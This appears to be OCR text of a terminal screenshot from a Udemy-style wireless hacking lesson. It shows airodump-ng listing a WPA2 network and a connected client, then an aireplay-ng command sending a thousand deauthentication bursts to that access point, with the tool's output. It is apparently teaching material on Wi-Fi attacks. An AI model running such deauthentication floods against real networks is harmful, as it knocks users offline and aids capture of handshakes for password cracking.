 Sat 04:30
tions Places Terminal
file
root@Fr0st: ~
File Edit View Search Terminal Help
F4:F2:6D:E7:BA:02 -16 83 35 0 0 6 54e WPA2 CCMP PSK SkyNet
BSSID STATION PWR Rate Lost Frames Probe
F4:F2:6D:E7:BA:02 00:21:6A:A9:40:24 -16 0 - 1e 0 1
root@Fr0st:~# aireplay-ng -0 1000 -a F4:F2:6D:E7:BA:02 wlan0mon
04:30:22 Waiting for beacon frame (BSSID: F4:F2:6D:E7:BA:02) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:30:23 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:23 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:24 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:24 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:25 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:25 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:26 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:26 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:27 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:27 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:28 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:28 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
udemy